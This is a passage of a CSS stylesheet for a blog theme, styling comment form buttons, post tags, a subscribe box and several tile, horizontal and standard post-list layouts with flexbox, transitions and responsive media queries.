	margin-bottom: 1.5rem;
}

.form-submit {
	margin-bottom: 0;
}
.form-submit input[type=submit] {
	padding: 1rem 2rem;
	background-color: var(--cs-color-accent);
	color: var(--cs-color-accent-contrast);
}
.form-submit input[type=submit]:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.no-comments {
	margin-top: 1.5rem;
	margin-bottom: 0;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.logged-in-as a {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cs-entry__tags:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__tags .cs-title-tags {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin-bottom: 2rem;
}
.cs-entry__tags .cs-title-tags h5 {
	margin-bottom: 0;
}
.cs-entry__tags ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-entry__tags ul > li:not(.cs-title-tags), .cs-entry__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-entry__tags ul > li:last-child, .cs-entry__tags ul > a:last-child {
	margin-right: 0;
}
.cs-entry__tags ul a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 5px 12px;
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-primary-border-radius);
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

.cs-entry__subscribe {
	padding: 20px;
	background-color: var(--cs-color-contrast-50);
}
.cs-entry__subscribe:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__subscribe .cs-site-subscribe__form {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cs-entry__subscribe .cs-site-subscribe__info {
	margin-right: 0;
}
.cs-entry__subscribe .cs-site-subscribe__info {
	margin-bottom: 1rem;
}
@media (min-width: 1020px) {
	.cs-entry__subscribe {
		padding: 40px;
	}
}

.cs-entry__header-standard .cs-entry__header-info:not(:first-child), .cs-entry__header-large .cs-entry__header-info:not(:first-child) {
	margin-top: -4.7em;
}
.cs-entry__header-standard .cs-entry__header-info:not(:first-child) .cs-entry__title-line:first-child, .cs-entry__header-large .cs-entry__header-info:not(:first-child) .cs-entry__title-line:first-child {
	margin-top: 1.5em;
}
@media (min-width: 1020px) {
	.cs-entry__header-standard .cs-entry__header-info:not(:first-child), .cs-entry__header-large .cs-entry__header-info:not(:first-child) {
		margin-top: -5.3em;
	}
	.cs-entry__header-standard .cs-entry__header-info:not(:first-child) .cs-entry__title-line:first-child, .cs-entry__header-large .cs-entry__header-info:not(:first-child) .cs-entry__title-line:first-child {
		margin-top: 1.1em;
	}
}

.cnvs-block-posts-layout-standard-type-2 .cs-entry__content:not(:first-child) {
	margin-top: -3.8em;
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__content:not(:first-child) .cs-entry__title-line:first-child {
	margin-top: 2.1em;
}

.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer .cs-entry__content:not(:first-child) {
	margin-top: -3.8em;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer .cs-entry__content:not(:first-child) .cs-entry__title-line:first-child {
	margin-top: 2.1em;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer .cs-entry__content:not(:first-child) {
		margin-top: 0;
	}
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer .cs-entry__content:not(:first-child) .cs-entry__title-line:first-child {
		margin-top: 0;
	}
}

.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
	margin-top: -1em;
	padding: 0 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
		margin-top: 0;
		padding: 0;
	}
}

.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content {
	padding: 0 20px;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
	margin-top: -1em;
	padding: 0 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
		margin-top: 0;
		padding: 0;
	}
}

.cnvs-block-posts-layout-large-type-3 .cs-entry__content:not(:first-child) {
	margin-top: -5.4em;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__content:not(:first-child) .cs-entry__title-line:first-child {
	margin-top: 0.9em;
}

.cs-tiles-categories-2 .cs-tiles-categories__content:not(:first-child) {
	margin-top: -1em;
}

/*--------------------------------------------------------------
## Post layout
--------------------------------------------------------------*/
.cnvs-block-posts-layout-tile-type-1[data-min-height*="100%"] {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area,
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area__outer,
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area__main {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-1 .cnvs-block-posts-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cnvs-block-posts-layout-tile-type-1 .cs-entry__outer {
	border-radius: var(--cs-image-border-radius);
	background: var(--cs-color-overlay-background);
	overflow: hidden;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	height: 100%;
}
.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 1200px;
	}
}
.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__overlay:before {
	padding-bottom: 30%;
}
.cnvs-block-posts-layout-tile-type-1 .cs-overlay-content {
	padding: 30px;
}

.cnvs-block-posts-layout-tile-type-2[data-min-heigh*="100%"] {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-2 .cs-posts-area,
.cnvs-block-posts-layout-tile-type-2 .cs-posts-area__outer,
.cnvs-block-posts-layout-tile-type-2 .cs-posts-area__main {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-2 .cnvs-block-posts-inner {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer {
	height: 100%;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
	-webkit-transition: background-color 0.25s;
	transition: background-color 0.25s;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: var(--cs-color-overlay-background);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	opacity: 1;
	z-index: -1;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer:after {
		opacity: 0;
	}
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer:hover .cs-overlay-background {
	opacity: 1;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer:hover .cs-entry__title:before {
	color: var(--cs-color-primary);
	border-right: 1px solid var(--cs-color-primary);
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer:hover:after {
	opacity: 1;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__wrapper {
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 20px;
}
.cnvs-block-posts-layout-tile-type-2 .cs-overlay-content {
	padding: 0;
}
.cnvs-block-posts-layout-tile-type-2 .cs-overlay-background {
	opacity: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-2 .cs-overlay-background {
		opacity: 0;
	}
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__content {
	height: 100%;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding-left: 45px;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__content .cs-entry__post-meta:last-child, .cnvs-block-posts-layout-tile-type-2 .cs-entry__content .cs-entry__excerpt:last-child {
	margin-top: auto;
	padding-top: 1rem;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__title {
	position: relative;
	font-size: 1.25rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__title a {
	display: block;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__title a:hover {
	color: inherit;
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__title:before {
	min-width: 35px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: -45px;
	top: 0;
	z-index: 2;
	padding-right: 7px;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: 300;
	line-height: 1;
	color: var(--cs-color-primary);
	border-right: 1px solid var(--cs-color-primary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-2 .cs-entry__title:before {
		color: var(--cs-color-contrast-400);
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cnvs-block-posts-layout-tile-type-2 .cs-entry__excerpt {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}

.cnvs-block-posts-layout-tile-type-3[data-min-heigh*="100%"] {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-posts-area,
.cnvs-block-posts-layout-tile-type-3 .cs-posts-area__outer,
.cnvs-block-posts-layout-tile-type-3 .cs-posts-area__main {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer {
	height: 100%;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: var(--cs-color-overlay-background);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	opacity: 1;
	z-index: -1;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:after {
		opacity: 0;
	}
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:hover .cs-entry__content:before {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: background 0.25s ease 0.25s, -webkit-transform 0.25s;
	transition: background 0.25s ease 0.25s, -webkit-transform 0.25s;
	transition: background 0.25s ease 0.25s, transform 0.25s;
	transition: background 0.25s ease 0.25s, transform 0.25s, -webkit-transform 0.25s;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:hover .cs-entry__title:before {
	color: var(--cs-color-primary);
	border-right: 1px solid var(--cs-color-primary);
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:hover .cs-overlay-background:after {
	opacity: 1;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__outer:hover:after {
	opacity: 1;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__wrapper {
	width: 100%;
	padding: 0;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
.cnvs-block-posts-layout-tile-type-3 .cs-overlay-content .cs-entry__title:before {
	color: var(--cs-color-primary);
	border-right: 1px solid var(--cs-color-primary);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-3 .cs-overlay-content .cs-entry__title:before {
		color: var(--cs-color-contrast-400);
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cnvs-block-posts-layout-tile-type-3 .cs-overlay-background {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-3 .cs-overlay-background:after {
		opacity: 0;
	}
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__title {
	position: relative;
	z-index: 1;
	font-size: 1.25rem;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__title a {
	display: block;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__title a:hover {
	color: inherit;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__title:before {
	min-width: 35px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: -45px;
	top: 0;
	z-index: 1;
	padding-right: 7px;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: 300;
	line-height: 1;
	color: var(--cs-color-contrast-400);
	border-right: 1px solid var(--cs-color-contrast-200);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content-wrapper {
	width: 100%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-ratio-styled-square .cs-entry__thumbnail + .cs-entry__content-wrapper {
	padding-top: 100%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-ratio-styled-landscape .cs-entry__thumbnail + .cs-entry__content-wrapper {
	padding-top: 74%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-ratio-styled-portrait .cs-entry__thumbnail + .cs-entry__content-wrapper {
	padding-top: 125%;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 60px;
	z-index: 2;
	overflow: hidden;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content:first-child {
	-ms-flex-item-align: start;
	align-self: flex-start;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content .cs-entry__post-meta {
	position: relative;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content a {
	position: relative;
	z-index: 4;
}
.cnvs-block-posts-layout-tile-type-3 .cs-entry__content:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	background: var(--cs-color-site-background);
	-webkit-transition: -webkit-transform 0.25s;
	transition: -webkit-transform 0.25s;
	transition: transform 0.25s;
	transition: transform 0.25s, -webkit-transform 0.25s;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-tile-type-3 .cs-entry__content:before {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}
.cnvs-block-posts-layout-tile-type-3 .cs-overlay-link {
	z-index: 3;
}

.cnvs-block-posts-layout-horizontal-type-1 .cs-display-column {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-display-column .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	margin-right: 0;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail {
		-ms-flex-item-align: start;
		align-self: flex-start;
		margin-right: 3%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	max-width: 100%;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content:not(:first-child) {
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content:not(:first-child) .cs-entry__post-meta:last-child, .cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content:not(:first-child) .cs-entry__more:last-child {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3%;
		flex: 0 0 33.3%;
		max-width: 33.3%;
	}
}

.cnvs-block-posts-layout-horizontal-type-2 .cs-display-column {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-display-column .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__title {
	font-size: 1rem;
}

.cnvs-block-posts-layout-horizontal-type-3 .cs-display-column {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-display-column .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__wrapper .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__wrapper .cs-entry__inner:not(:last-child) {
	margin-right: 1rem;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}

.cnvs-block-posts-layout-horizontal-type-4 .cs-display-column {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-display-column .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
		width: 60%;
	}
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__content {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	margin-left: 0;
	padding: 0 20px;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__content {
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
		padding: 20px 0 20px 20px;
	}
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__content:only-child .cs-entry__title {
	margin-left: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title {
	font-size: 1.25rem;
	margin-left: 0;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title {
		margin-left: -4em;
	}
}

.cnvs-block-posts-layout-horizontal-type-5 .cs-display-column {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-display-column .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry:not(:first-child) {
	padding-top: 20px;
	margin-top: 20px;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	width: 80px;
	-ms-flex-item-align: start;
	align-self: flex-start;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail:hover .cs-overlay-background:before {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail:hover .cs-overlay-background:after {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail .cs-overlay-background:before, .cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail .cs-overlay-background:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #ffffff;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-base-weight);
	line-height: 1;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	font-size: 1.5rem;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-tile-type-1 .cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title {
	font-size: 1rem;
}

.cnvs-block-posts-layout-standard-type-1 .cs-entry__thumbnail {
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
}

.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail {
	position: relative;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__content {
	padding: 0 20px;
	max-width: var(--cs-entry-content-width);
}

.cnvs-block-posts-layout-standard-type-3 .cs-entry__title {
	position: relative;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__title:before {
	min-width: 35px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: -45px;
	top: 0;
	padding-right: 7px;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: 300;
	line-height: 1;
	color: var(--cs-color-contrast-400);
	border-right: 1px solid var(--cs-color-contrast-200);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail {
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	padding-left: 45px;
}

.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	width: 130px;
	margin: 0 auto;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail img {
